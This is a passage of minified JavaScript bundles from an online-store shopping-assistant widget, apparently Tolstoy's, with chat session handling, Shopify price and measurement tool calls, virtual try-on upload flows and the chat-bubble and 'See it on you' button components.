0:d.length)});if(s.length===0)return t;console.log(`Merging ${s.length} missing messages.`);const o=new Map(s.map(i=>[i.id,i]));return[...t.filter(i=>!o.has(i.id)),...s].sort((i,l)=>i.id.localeCompare(l.id))},js=()=>{var Lt,jt;const{pageContext:n}=yn(),{track:t}=Ee(),{appKey:r,appUrl:s,anonId:o}=Se(),[a,i]=S([]),[l,d]=S(!0),[c,b]=S(!0),[T,v]=S(null),[x,f]=S(""),{sessionId:g,createNewChatSession:w}=Pt(),{queuedMessages:y,popMessage:A,hasMessagesFor:N}=Et(),{userTryonImage:j,saveUserTryonImage:u}=Jn(),{getUserMeasurementsCall:k}=Fs(),{sendTryonEvent:R}=kt(),{authToken:B,isAuthenticated:V,user:C}=Ze(),{widgetType:E,assistantInitialMessage:K,hasSkill:z}=X(),te=oe(new Set),h=oe(new Set),{customerId:Y}=Zn(),ne=oe(!1),me=oe(""),he=ke(),W=(Lt=he.user)==null?void 0:Lt.email,ie=(jt=he.user)==null?void 0:jt.name,fe=he.isProcessingMultipass,re=E===wt.CHAT_EMBED,m=y.filter(p=>p.isForEmbed===re),{messages:U,sessionId:$,syncMessages:L}=Us(),M=p=>{if(!(E===wt.ASK_AI||E===wt.SEARCH_BAR))return p;const I=K||St.DEFAULT_GREETING;return p.some(Q=>Q.role==="assistant"&&(Ne(Q).trim()===I.trim()||Ne(Q).trim()===St.DEFAULT_GREETING.trim()))?p:[{id:zt(),role:"assistant",parts:[{type:"text",text:I}]},...p]},ue=(p,F)=>P(void 0,null,function*(){const I=p.input,G=(I==null?void 0:I.forceNew)||!1,ee=yield k(G);F({toolCallId:p.toolCallId,tool:p.toolName,output:ee||{success:!1,error:"User cancelled measurements input"}})}),Oe=(p,F)=>P(void 0,null,function*(){var yt,Ye,Qe,$t,Ht,Bt,Vt;const I=p.input,G=I==null?void 0:I.productHandle,ee=I==null?void 0:I.variantId,Q=!!((yt=window.Shopify)!=null&&yt.shop&&((Ye=window.Shopify)!=null&&Ye.routes)),pe=($t=(Qe=window.Shopify)==null?void 0:Qe.routes)==null?void 0:$t.root,Te=((Bt=(Ht=window.Shopify)==null?void 0:Ht.currency)==null?void 0:Bt.active)||"USD";if(!Q||!G||!ee){F({toolCallId:p.toolCallId,tool:p.toolName,output:{success:!1,error:"Not a Shopify store or missing product information"}});return}const Re=pe+`products/${G}.js`,Me=(Vt=(yield(yield fetch(Re)).json()).variants)==null?void 0:Vt.find(jn=>`${jn.id}`===ee);if(!Me){F({toolCallId:p.toolCallId,tool:p.toolName,output:{success:!1,error:"Variant not found"}});return}const ft=(Me.price/100).toLocaleString("en-US",{style:"currency",currency:Te}),pt=Me.compare_at_price?(Me.compare_at_price/100).toLocaleString("en-US",{style:"currency",currency:Te}):null;F({toolCallId:p.toolCallId,tool:p.toolName,output:{success:!0,price:ft,compareAtPrice:pt,currency:Te,rawPrice:Me.price/100,rawCompareAtPrice:Me.compare_at_price?Me.compare_at_price/100:null}})}),_e=p=>{p.parts&&p.parts.forEach(F=>{if(!ye(F))return;const I=be(F);if(I.state==="result"&&I.toolName==="tryonTool"){const G=I.result,ee=I.args,Q=(G==null?void 0:G.imageUrl)!=null,pe=`tryonTool-${p.id}-success`;if(!h.current.has(pe)&&Q&&(h.current.add(pe),t(q.SHOP_ASSISTANT_GENERATED_TRY_ON_COMPLETED,{sessionId:g,messageId:p.id,imageUrl:G.imageUrl}),W&&(ee!=null&&ee.productId))){const Te=`klaviyo-tryonTool-${p.id}`;h.current.has(Te)||(h.current.add(Te),R({productId:ee.productId,tryonImageUrl:G.imageUrl,name:ie},W,B).catch(Re=>{console.warn("Failed to send Klaviyo tryon event:",Re)}))}}})};_(()=>{const p=()=>P(void 0,null,function*(){if(!g)return;d(!1),console.log("Trying to resume stream"),yield ce(),b(!1),console.log("Checking for missing messages");const I=yield xt.getAllMessages({sessionId:g});H(G=>Ls(I.messages,G))}),F=()=>P(void 0,null,function*(){try{d(!0),b(!0);const I=er(s);if(g&&I.length){const Q=M(I);i(Q),H(Q),yield p();return}if(!g){const Q=yield w(),pe=M((Q==null?void 0:Q.messages)||[]);i(pe),H(pe);return}const G=yield xt.getAllMessages({sessionId:g}),ee=M(G.messages);i(ee),H(ee),yield p()}catch(I){v(I instanceof Error?I:new Error("Failed to initialize chat"))}finally{d(!1),b(!1)}});te.current.clear(),h.current.clear(),F()},[r,s,g]),_(()=>{j||bn.getUserImage().then(p=>{p!=null&&p.url&&u(p.url)})},[j,u]);const{cleanCache:Ge}=Cs(),Pe=F=>P(void 0,[F],function*({toolCall:p}){p.toolName===le.getUserMeasurementsTool&&(yield ue(p,we)),p.toolName===le.getRegionalProductPriceTool&&(yield Oe(p,we))}),{messages:J,error:xe,status:D,addToolResult:we,regenerate:Ke,sendMessage:O,setMessages:H,resumeStream:ce}=sr({id:g||void 0,messages:a,sendAutomaticallyWhen:or,transport:new ar({api:xt.getChatURL(),prepareSendMessagesRequest:({messages:p,headers:F,credentials:I,api:G,id:ee})=>{var Ye;const Q=ke.getState(),pe=(Ye=Q.user)==null?void 0:Ye.email,Te=Q.isAuthenticated,Re=`${G}/session?appKey=${r}&appUrl=${s}&anonId=${o}`,qe=Te&&pe?`${Re}&email=${encodeURIComponent(pe)}`:Re;Ge();const Qe=p[p.length-1],{metadata:Me}=Qe,ft=nt(Qe,["metadata"]),pt=Z({pageContext:n,customerId:Y},j&&{humanImageUrl:j});return{body:{message:ft,id:ee,context:Z(Z({},pt),Me||{})},headers:F,credentials:I,api:qe}},prepareReconnectToStreamRequest:({headers:p,credentials:F,api:I,id:G})=>{var qe;const ee=ke.getState(),Q=(qe=ee.user)==null?void 0:qe.email,pe=ee.isAuthenticated,Te=`${I}/streams/${G}?appKey=${r}&appUrl=${s}&anonId=${o}`,Re=pe&&Q?`${Te}&email=${encodeURIComponent(Q)}`:Te;return{headers:p,credentials:F,api:Re}}}),generateId:()=>zt(),onFinish:({message:p,isAbort:F,isDisconnect:I,isError:G})=>{te.current.has(p.id)||(te.current.add(p.id),t(q.SHOP_ASSISTANT_MESSAGE_RECEIVED,{messageId:p.id,content:Ne(p),isAbort:F,isDisconnect:I,isError:G,timestamp:new Date().toISOString()})),_e(p)},onToolCall:Pe}),de=D;_(()=>{if($===g&&U.length>0&&!c&&!ne.current&&de===ae.READY){const p=J.map(I=>I.id).join(","),F=U.map(I=>I.id).join(",");p!==F&&F!==me.current&&(ne.current=!0,H(U),setTimeout(()=>{ne.current=!1},0))}},[U,$,g,c,J,H,de]),_(()=>{if(J.length>0&&g&&!c&&!ne.current&&de===ae.READY){const p=J.map(F=>F.id).join(",");p!==me.current&&(me.current=p,L(J,g))}},[J,g,L,c,de]);const Fe=de===ae.READY&&J.length===0&&a.length>0,se=de===ae.READY&&!c&&!Fe&&!!g,De=!V&&z(Ue.SignInFirst)&&!Ot(),gt=(p,F={})=>{if(!p||!se||De)return;const I=Ie(Z({},F),{pageContext:n});O({role:"user",parts:[{type:"text",text:p}],metadata:I})},{incompleteToolCall:On,setIncompleteToolCall:Dt,toolPurpose:_n,handleProceedToolCall:Rn,handleSkipToolCall:Un,findIncompleteToolCall:Fn}=Ds({messages:J,isReadyToSend:se,onToolCall:Pe,addToolResult:we,queuedMessages:m,popMessage:()=>A(re)}),Dn=p=>{var F;(F=p==null?void 0:p.preventDefault)==null||F.call(p),!(!x||De)&&(gt(x),f(""),t(q.SHOP_ASSISTANT_MESSAGE_SENT,{message:x}))};if(!wn()){const p=J.flatMap(F=>F.parts.filter(I=>ye(I)).map(I=>{const G=be(I);return{name:G.toolName,message:Ne(F),tool:G}}));console.log("messages",J),console.log("executedTools",p),console.log("queuedMessages",m)}return _(()=>{if(!se||De)return;const p=Fn(J);if(p){Dt(p);return}else Dt(null);if(m.length>0&&!p&&!fe){const I=A(re);if(I){const F=I,{message:G,isForEmbed:ee}=F,Q=nt(F,["message","isForEmbed"]);gt(G,Q)}f("")}},[m,se,J,De,V,fe]),{sessionId:g,messages:J,input:x,setInput:f,handleSubmit:Dn,status:de,error:xe,isInitializing:l||Fe,initError:T,appendUserMessage:gt,reload:()=>{Ke()},incompleteToolCall:On,toolPurpose:_n,handleProceedToolCall:Rn,handleSkipToolCall:Un}},hn={current:!1},$s=()=>{const{callbackAction:n}=tr(),{setInitialMessage:t}=Et(),{isEmbed:r}=X(),{setProcessingMultipass:s}=ke(),o=a=>{switch(a.type){case"tryon":t({message:"I want to try this product on me",instructions:nr.TRYON,messageContext:Z(Z({},a.productId&&{productId:a.productId}),a.variantImage&&{variantImage:a.variantImage}),isForEmbed:r});break;case"chat-message":t(a.queuedMessage);break;case"reset-multipass":a.queuedMessage&&t(a.queuedMessage),s(!1);break}};_(()=>{n&&!hn.current&&(hn.current=!0,console.log("Handling callbackAction",n),o(n))},[n])},Hs=n=>n.hasMultiplePeople&&n.hasMultiplePeopleConfidence&&n.hasMultiplePeopleConfidence>.8?"We detected multiple people in your photo. Please upload a photo with only one person for the best try-on results.":n.isFace&&n.isFaceConfidence&&n.isFaceConfidence>.9?"Please upload a full-body photo instead of just a face photo for virtual try-on.":!n.hasHuman&&n.hasHumanConfidence&&n.hasHumanConfidence>.8?"We couldn't detect a person in this photo. Please upload a clear photo of yourself.":n.humanAge&&n.humanAge<12&&n.humanAgeConfidence&&n.humanAgeConfidence>.7?"This service is designed for users 12 and older. Please have an adult help you with try-on.":"This photo doesn't meet our requirements for virtual try-on. Please try uploading a different photo.",Bs=()=>{const[n,t]=S(!1),{openModal:r}=Be();return{isToolModalOpen:n,getUserImageCall:(...i)=>P(void 0,[...i],function*(o=!1,a=xn.TRYON){t(!0);try{let l;if(!o){const c=yield bn.getUserImage();if(c!=null&&c.url)if(c.error)try{const b=JSON.parse(c.error);if(b.isViolating)l=Hs(b);else return t(!1),{imageUrl:c.url}}catch(b){return t(!1),{imageUrl:c.url}}else return t(!1),{imageUrl:c.url}}const d=yield r({type:Ve.uploadImage,purpose:a,validationError:l});return d!=null&&d.imageUrl?{imageUrl:d.imageUrl}:void 0}finally{t(!1)}})}},oo=({closeAssistant:n,agentImage:t,brandLogo:r,hidePoweredBy:s,maxHeight:o})=>{const{appKey:a,appUrl:i,anonId:l}=Se(),{hasSkill:d,isEmbed:c}=X(),b=oe(null),[T,v]=S(!0),[x,f]=S(!1),g=oe(null),w=oe(null),y=Rs(w,{scrollThreshold:null}),{track:A}=Ee(),[N,j]=S(new Set),{customerInfo:u,isLoading:k}=Mt(),{handleFindMySize:R,handleVirtualTryOn:B,handleTryAnotherProduct:V,handleTryAnotherVariant:C,handleAddToCartQuickAction:E}=dt(),{openModal:K}=Be(),{getUserImageCall:z}=Bs(),{isAuthenticated:te}=Ze();$s();const[h,Y]=S(!0),{messages:ne,sessionId:me,input:he,setInput:W,handleSubmit:ie,status:fe,error:re,appendUserMessage:m,reload:U,initError:$,isInitializing:L,incompleteToolCall:M,toolPurpose:ue,handleProceedToolCall:Oe,handleSkipToolCall:_e}=js(),Ge=!te&&d(Ue.SignInFirst),Pe=D=>{(D.target instanceof HTMLInputElement||D.target instanceof HTMLTextAreaElement)&&W(D.target.value)};_(()=>{if(h&&!L){const D=setTimeout(()=>{Y(!1)},500);return()=>clearTimeout(D)}return()=>{}},[h,L]),_(()=>{ne.length>0&&w.current&&setTimeout(()=>{c?T&&(y(),v(!1)):(y(!0),v(!1))},c?100:300)},[ne,w.current,c,T,y]),_(()=>{!c&&ne&&ne.length&&Yt(ne,i)},[ne,i,c]),_(()=>{c&&b.current&&(He.getInstance().registerChatEmbed(b.current,y),f(!0))},[c,b.current,y]),_(()=>{if(c)return()=>{He.getInstance().unregisterChatEmbed()}},[c]);const J=D=>{c?(D!=null&&D.preventDefault&&D.preventDefault(),Yt(ne,i),ie(D)):(ie(D),Y(!0))},xe=D=>P(void 0,null,function*(){if(A(q.SHOP_ASSISTANT_QUICK_ACTION_CLICKED,{quickAction:D.type}),D.type==="CHAT_MESSAGE"&&m(D.text),D.type==="GET_COUPON"&&m(D.text),D.type==="TRY_ANOTHER_PRODUCT"&&V({customMessage:D.text}),D.type==="FIND_MY_SIZE"&&(u!=null&&u.measurements&&!k?R(u.measurements):(K({type:Ve.measurements}),Y(!1))),D.type==="ADD_TO_CART"&&E(),D.type==="TRY_ANOTHER_VARIANT"&&C({customMessage:D.text}),D.type==="TRY_ON_PRODUCT"&&B({customMessage:D.text}),D.type==="UPLOAD_PHOTO_FOR_TRYON"){const we=yield z(!0,xn.TRYON);we!=null&&we.imageUrl&&(j(Ke=>new Set(Ke).add("UPLOAD_PHOTO_FOR_TRYON")),yield B({customMessage:"Try this product on with my new photo",humanImage:we.imageUrl}))}});return L?e(Es,{}):$?e(Os,{error:$,contentRef:b}):c?e("div",{ref:b,className:"flex flex-col w-full",children:[ne.length>0&&e("div",{className:"p-3 overflow-y-auto",style:o?{maxHeight:`${o}px`}:void 0,children:e("div",{ref:w,className:"space-y-3",children:e(dn,{messages:ne,status:fe,error:re,reload:U,messageAreaRef:w,agentImage:t,handleUserActionClick:xe,appKey:a,appUrl:i,anonId:l,sessionId:me,incompleteToolCall:M,toolPurpose:ue,handleProceedToolCall:Oe,handleSkipToolCall:_e,successfulActions:N,appendUserMessage:m})})}),e("div",{className:"p-3 pt-0 flex flex-col gap-2",children:[e(un,{input:he,handleInputChange:Pe,handleSubmit:J,disabled:fe===ae.SUBMITTED||fe===ae.STREAMING||!!M||Ge,inputRef:g,shouldFocus:h}),e(mn,{hidePoweredBy:s,className:"flex items-center justify-center text-[10px] text-gray-400"})]}),e(Qt,{})]}):e(ve,{children:[e(dn,{messages:ne,status:fe,error:re,reload:U,messageAreaRef:w,agentImage:t,handleUserActionClick:xe,appKey:a,appUrl:i,anonId:l,sessionId:me,incompleteToolCall:M,toolPurpose:ue,handleProceedToolCall:Oe,handleSkipToolCall:_e,successfulActions:N,appendUserMessage:m}),e(_s,{messageAreaRef:w,scrollToBottom:y}),e(un,{input:he,handleInputChange:Pe,handleSubmit:J,disabled:fe===ae.SUBMITTED||fe===ae.STREAMING||!!M,inputRef:g,shouldFocus:h}),e(mn,{hidePoweredBy:s,className:"flex items-center justify-center text-xs mt-1 mb-3"}),e(Qt,{})]})};export{oo as C,no as S,et as T,ro as i,so as s};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fa81a1904/chat-bubble-app.DnaypWpB.js
body_size: 744
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as e,h,y as v,k as Z}from"./vendor-preact.CIIGgvJN.js";import{S as M,u as x,a as z,b as m}from"./modal-container.BEoMahPu.js";import{C as D}from"./chat-bubble.D2q_gj9-.js";import{S as j}from"./shadow-portal.DVO8SjMi.js";import{W as g}from"./search-bar-widget-settings.USrADw5q.js";import{P as I}from"./base-analytics.types.C7gqEU3k.js";import{M as q,W as F,a as G}from"./widget-modal.BKk3_CtF.js";import"./vendor-misc.DS4z9ZJk.js";import"./vendor-query.DzMj9hLO.js";import"./widget-loader.CvIS49GN.js";import"./events.constants.DL-T4Byd.js";import"./vendor-state.BwplQhnh.js";import"./use-in-view.XpzDjsTr.js";import"./vendor-icons.BBM4R7p7.js";import"./chat-modal.RCIGS7Ax.js";import"./vendor-ai.pMXlxIsY.js";import"./vendor-validation.gifehOfP.js";import"./use-is-mobile.BXT0RdqD.js";import"./render.utils.DHS0HYDG.js";import"./ui.constants.Defd7Z6n.js";const A=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:o,element:f,hide:P}=t,[p,c]=h(l!=null?l:!1),[y,O]=h(()=>A.getModalState()),{track:d}=x();z(),v(()=>A.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(m.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?m.SHOP_ASSISTANT_MINIMIZE:m.SHOP_ASSISTANT_CLOSE)},E=y===q.MINIMIZED;return e(Z,{children:[(E||!P)&&e(D,{toggleOpen:_,isOpen:p,settings:C}),p&&e(j,{preloadedStyles:T,element:f,children:e(M,n(i({widgetType:I.CHAT_BUBBLE,callbackUrl:g.chatBubbleCallbackUrl,chatModalSettings:o,assistantInitialMessage:(S=o==null?void 0:o.assistantInitialMessage)!=null?S:""},t),{children:e(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},bt=t=>e(M,n(i({widgetType:I.CHAT_BUBBLE,callbackUrl:g.chatBubbleCallbackUrl},t),{children:e(J,i({},t))}));export{bt as default};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/fa81a1904/see-it-onyou-app.CTCNThKK.js
body_size: 3269
content:
var ee=Object.defineProperty,te=Object.defineProperties;var oe=Object.getOwnPropertyDescriptors;var B=Object.getOwnPropertySymbols;var ne=Object.prototype.hasOwnProperty,se=Object.prototype.propertyIsEnumerable;var z=(t,e,o)=>e in t?ee(t,e,{enumerable:!0,configurable:!0,writable:!0,value:o}):t[e]=o,T=(t,e)=>{for(var o in e||(e={}))ne.call(e,o)&&z(t,o,e[o]);if(B)for(var o of B(e))se.call(e,o)&&z(t,o,e[o]);return t},w=(t,e)=>te(t,oe(e));var j=(t,e,o)=>new Promise((g,i)=>{var c=s=>{try{a(o.next(s))}catch(p){i(p)}},r=s=>{try{a(o.throw(s))}catch(p){i(p)}},a=s=>s.done?g(s.value):Promise.resolve(s.value).then(c,r);a((o=o.apply(t,e)).next())});import{u as n,D as re,A as le,h as N,y as W,k as V}from"./vendor-preact.CIIGgvJN.js";import{e as ae,f as ie,g as ce,c as ue,h as L,C as G,A as K,i as de,W as he,U as pe,j as fe,S as Q,u as me,a as ge,d as be,k as q,D,b as _}from"./modal-container.BEoMahPu.js";import{u as $}from"./use-is-mobile.BXT0RdqD.js";import{W as ye,C as Se}from"./widget-modal.BKk3_CtF.js";import{i as Ie,s as xe}from"./chat-modal.RCIGS7Ax.js";import{S as Ce}from"./shadow-portal.DVO8SjMi.js";import{W as Z}from"./search-bar-widget-settings.USrADw5q.js";import{P as J}from"./base-analytics.types.C7gqEU3k.js";import"./vendor-misc.DS4z9ZJk.js";import"./vendor-query.DzMj9hLO.js";import"./widget-loader.CvIS49GN.js";import"./events.constants.DL-T4Byd.js";import"./vendor-state.BwplQhnh.js";import"./use-in-view.XpzDjsTr.js";import"./vendor-icons.BBM4R7p7.js";import"./vendor-ai.pMXlxIsY.js";import"./vendor-validation.gifehOfP.js";import"./render.utils.DHS0HYDG.js";import"./ui.constants.Defd7Z6n.js";const Ae=({size:t,color:e="#000000"})=>n("svg",{xmlns:"http://www.w3.org/2000/svg",width:t,height:t,viewBox:"0 0 24 24",children:n("g",{fill:"none",children:n("path",{fill:e,d:"M9.107 5.448c.598-1.75 3.016-1.803 3.725-.159l.06.16.807 2.36a4 4 0 0 0 2.276 2.411l.217.081 2.36.806c1.75.598 1.803 3.016.16 3.725l-.16.06-2.36.807a4 4 0 0 0-2.412 2.276l-.081.216-.806 2.361c-.598 1.75-3.016 1.803-3.724.16l-.062-.16-.806-2.36a4 4 0 0 0-2.276-2.412l-.216-.081-2.36-.806c-1.751-.598-1.804-3.016-.16-3.724l.16-.062 2.36-.806A4 4 0 0 0 8.22 8.025l.081-.216zM11 6.094l-.806 2.36a6 6 0 0 1-3.49 3.649l-.25.091-2.36.806 2.36.806a6 6 0 0 1 3.649 3.49l.091.25.806 2.36.806-2.36a6 6 0 0 1 3.49-3.649l.25-.09 2.36-.807-2.36-.806a6 6 0 0 1-3.649-3.49l-.09-.25zM19 2a1 1 0 0 1 .898.56l.048.117.35 1.026 1.027.35a1 1 0 0 1 .118 1.845l-.118.048-1.026.35-.35 1.027a1 1 0 0 1-1.845.117l-.048-.117-.35-1.026-1.027-.35a1 1 0 0 1-.118-1.845l.118-.048 1.026-.35.35-1.027A1 1 0 0 1 19 2"})})}),Te=t=>t?t<=12?14:t<=14?16:t<=16?18:t<=18?20:22:22,Y=t=>{if(!t)return"flex-start";switch(t){case"center":return"center";case"right":return"flex-end";case"left":default:return"flex-start"}},ke=re(({onClick:t,widgetSettings:e},o)=>{var C,E,R,H;const g=`${e.fontSize}px`,i=e.backgroundColor,c=e.borderColor,r=e.text,a=Te(e.fontSize),s=e.textAlignment||e.alignment,p=e.alignment,d=e.textColor,b=(C=e.letterSpacing)!=null?C:0,l=e.font,f=(E=e.borderRadius)!=null?E:0,A=(R=e.showIcon)!=null?R:!0,u=(H=e.textUnderline)!=null?H:!1,S=$(),k=S?e.mobileWidthMode:e.widthMode,v=S?e.mobileWidth:e.width,O=k==="fit"?"fit-content":`${v}%`,I=d==="inherit"?"currentColor":d,x=e.placement==="inline",y=()=>{var M;return u?T({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:Y(s),gap:"8px",padding:"4px 0",backgroundColor:"transparent",color:d,fontSize:g,fontWeight:500,letterSpacing:`${b}px`,cursor:"pointer",textAlign:s,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:O,fontFamily:l,border:"none",borderRadius:"0"},x?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{}):T({all:"unset",display:"inline-flex",alignItems:"center",justifyContent:Y(s),gap:"8px",padding:"8px 16px",backgroundColor:i,color:d,fontSize:g,fontWeight:500,letterSpacing:`${b}px`,cursor:"pointer",textAlign:s,position:"relative",transition:"background-color 0.2s, border-color 0.2s",width:O,fontFamily:l,border:`${(M=e.borderWidth)!=null?M:3}px solid ${c}`,borderRadius:`${f}px`},x?{height:"100%",minHeight:"100%",boxSizing:"border-box"}:{})},F=M=>{const h=M.currentTarget;if(u){h.style.opacity="0.7";return}if(i==="#FFFFFF"||i==="transparent"){h.style.backgroundColor="#000000",h.style.color="#FFFFFF";const U=h.querySelector("svg");U&&U.querySelectorAll("path").forEach(P=>{P.setAttribute("fill","#FFFFFF")})}else i==="#000000"?h.style.backgroundColor="#333333":h.style.filter="brightness(1.2)"},m=M=>{const h=M.currentTarget;if(u){h.style.opacity="1",h.style.backgroundColor="transparent";return}h.style.backgroundColor=i||"",h.style.color=d||"",h.style.filter="";const U=h.querySelector("svg");U&&U.querySelectorAll("path").forEach(P=>{P.setAttribute("fill",I||"")})};return n("div",{style:T({display:"flex",justifyContent:Y(p)},x?{height:"100%"}:{}),children:n("button",{ref:o,style:y(),onClick:t,onMouseEnter:F,onMouseLeave:m,children:[n("span",{style:{textDecoration:u?"underline":"none"},children:r}),A&&n(Ae,{size:a,color:I})]})})}),ve=({contentRef:t,tryonSettings:e,appKey:o,appUrl:g,userTryonImage:i,skipSignIn:c,isAuthenticated:r,closeAssistant:a,brandLogo:s,productId:p})=>{const{chatModalSettings:d,isEmbed:b}=L(),l=$(),[f,A]=N(!1),u=!c&&!r&&(f||!!i),S=`w-full bg-white flex flex-col overflow-hidden border border-gray-200 ${d.enableSevenEighthScreen&&l?"h-[87.5vh] fixed bottom-0 left-0 right-0 rounded-t-xl shadow-2xl":"h-full md:rounded-xl md:shadow-2xl"}`;return n("div",{className:S,ref:t,children:[n(Se,{handleClose:a,brandLogo:s}),n("div",{className:"flex-1 overflow-y-auto pt-4 px-4",children:u?n(de,{appKey:o,appUrl:g,tryonSettings:e,callbackAction:he.chatMessageAction({message:"Please show me how this product will look on me.",actionType:G.TRYON,instructions:K.TRYON,messageContext:{productId:p},isForEmbed:b})}):n(pe,{tryonSettings:e,onImageUploaded:()=>{!c&&!r&&A(!0)}})})]})},Oe=({appKey:t,appUrl:e,agentImage:o,brandLogo:g,hidePoweredBy:i,productId:c,tryonSettings:r,closeAssistant:a,triggerMessage:s,onMessageTriggered:p,useEmbeddedChat:d=!1})=>{var x;const{callbackAction:b}=ae(),{userTryonImage:l,saveUserTryonImage:f}=ie(),A=le(null),{isAuthenticated:u}=ce(),{setInitialMessage:S}=ue(),{chatModalSettings:k}=L(),v=$(),[O,I]=N(!l);return W(()=>{let y=!0;return j(void 0,null,function*(){if(l){I(!1);return}I(!0);try{const m=yield fe.getUserImage();if(!y)return;m!=null&&m.url&&f(m.url)}finally{y&&I(!1)}}),()=>{y=!1}},[l,f]),W(()=>{const y=sessionStorage.getItem(`see-it-on-you-trigger-${c}`)==="true";if((r.skipSignIn?s:s||y)&&!b&&l&&(r.skipSignIn||u)){const C=Ie(),E=d&&C;S({message:"Please show me how this product will look on me.",actionType:G.TRYON,instructions:K.TRYON,messageContext:{productId:c},isForEmbed:E,isSystemGenerated:!0}),E&&(xe(),a()),r.skipSignIn||sessionStorage.removeItem(`see-it-on-you-trigger-${c}`),p()}},[l,s,r,c,u,b,p,S,a,d]),O?null:!l||!r.skipSignIn&&!u?n(V,{children:[k.enableSevenEighthScreen&&v&&n("div",{className:"fixed inset-0 bg-black bg-opacity-50 z-1",onClick:()=>a(!1)}),n(ve,{contentRef:A,tryonSettings:r,appKey:t,appUrl:e,userTryonImage:l,skipSignIn:(x=r.skipSignIn)!=null?x:!1,isAuthenticated:u,closeAssistant:a,brandLogo:g,productId:c})]}):n(ye,{closeAssistant:a,agentImage:o,brandLogo:g,hidePoweredBy:i})},Fe=t=>{var y,F;const{appKey:e,appUrl:o,agentImage:g,brandLogo:i,hidePoweredBy:c,productId:r,autoOpen:a=!1,widgetButtonSettings:s,preloadedStyles:p,element:d,skills:b,chatModalSettings:l,fullscreenMode:f}=t,[A,u]=N(a),[S,k]=N(!1),{track:v}=me();ge();const{onSessionStart:O}=be(d),I=()=>{u(C=>!C),k(!0),sessionStorage.removeItem(`see-it-on-you-sent-${r}`),(b.find(C=>C.type===q.VirtualTryOn)||D).skipSignIn||sessionStorage.setItem(`see-it-on-you-trigger-${r}`,"true"),O(),v(_.SHOP_ASSISTANT_OPEN)},x=m=>{u(!1),v(m?_.SHOP_ASSISTANT_MINIMIZE:_.SHOP_ASSISTANT_CLOSE)};return W(()=>{f&&I()},[f]),n(V,{children:[!f&&n(ke,{onClick:I,widgetSettings:s}),A&&n(Ce,{preloadedStyles:p,element:d,fullscreenMode:f,children:n(Q,w(T({widgetType:J.SEE_IT_ON_YOU,callbackUrl:Z.seeItOnYouCallbackUrl,chatModalSettings:l,assistantInitialMessage:(y=l==null?void 0:l.assistantInitialMessage)!=null?y:""},t),{children:n(Oe,{appKey:e,appUrl:o,agentImage:g,brandLogo:i,hidePoweredBy:c,productId:r,tryonSettings:b.find(m=>m.type===q.VirtualTryOn)||D,closeAssistant:x,triggerMessage:S,onMessageTriggered:()=>k(!1),useEmbeddedChat:(F=s.useEmbeddedChat)!=null?F:!1,fullscreenMode:f})}))})]})},Ke=t=>n(Q,w(T({widgetType:J.SEE_IT_ON_YOU,callbackUrl:Z.seeItOnYouCallbackUrl},t),{children:n(Fe,T({},t))}));export{Ke as default};
